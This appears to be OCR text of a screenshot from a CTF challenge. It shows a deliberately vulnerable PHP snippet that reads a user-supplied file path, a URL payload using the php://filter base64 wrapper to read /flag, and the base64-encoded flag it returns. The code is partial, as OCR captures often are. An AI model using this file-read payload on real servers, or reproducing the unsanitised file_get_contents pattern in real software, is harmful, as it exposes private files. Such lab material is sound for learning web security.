 124.221.24.137:28809/ha1x1ux1u.php?file=php://filter/read=convert.base64-encode/resource=/flag
火狐官方站点 常用网址 CTF在线工具-CTF工... 菜鸟教程 dota_st - 从零开始的... ctf.show CSDN - 专业开发者社... NSSCTF - 主页
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
die("你败了.");
//flag in /flag
echo file_get_contents($file); TlNTQ1RGe2U4ODQzMmQ4LTgzOTMtNDI4OS04MzI0LWM4Mzg3MjUwN2ZjZn0K